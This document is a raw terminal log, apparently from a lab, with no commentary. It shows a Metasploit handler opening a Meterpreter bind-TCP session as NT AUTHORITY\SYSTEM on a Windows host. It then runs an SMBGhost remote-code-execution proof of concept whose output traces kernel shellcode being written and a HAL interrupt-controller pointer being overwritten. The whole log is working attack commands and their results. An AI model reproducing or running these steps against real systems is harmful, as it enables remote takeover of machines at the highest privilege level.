 https://metasploit.com
=[ metasploit v5.0.90-dev ]
+ -- --=[ 2019 exploits - 1099 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use sessions -1 to interact with the last opened session
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf5 exploit(multi/handler) > set rhost 192.168.8.138
rhost => 192.168.8.138
msf5 exploit(multi/handler) > set lport 3333
lport => 3333
msf5 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.8.138:3333
[*] Sending stage (201283 bytes) to 192.168.8.138
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 192.168.8.138:3333) at 2020-06-07 19:14:32 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
root@192.168.8.129's password:
Linux kali 5.4.0-kali4-amd64 #1 SMP Debian 5.4.19-1kali1 (2020-02-17) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Jun  7 18:29:24 2020 from 192.168.8.1
root@kali:~# cd /home/
root@kali:/home# ls
exploit.py  noname  SMBGhost_RCE_PoC-master  SMB.zip
root@kali:/home# mv exploit.py  SMBGhost_RCE_PoC-master/
root@kali:/home# cd SMBGhost_RCE_PoC-master/
root@kali:/home/SMBGhost_RCE_PoC-master# ls
exploit.py  kernel_shellcode.asm  lznt1.py  __pycache__  README.md  smb_win.
root@kali:/home/SMBGhost_RCE_PoC-master# chmod +x exploit.py
root@kali:/home/SMBGhost_RCE_PoC-master# python3 exploit.py  -ip 192.168.8.1
[+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff7cf00000000
[+] found PML4 self-ref entry 1e1
[+] found HalpInterruptController at fffff7cf00001478
[+] found HalpApicRequestInterrupt at fffff8040221fbb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at fffff0fbc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shortly
root@kali:/home/SMBGhost_RCE_PoC-master#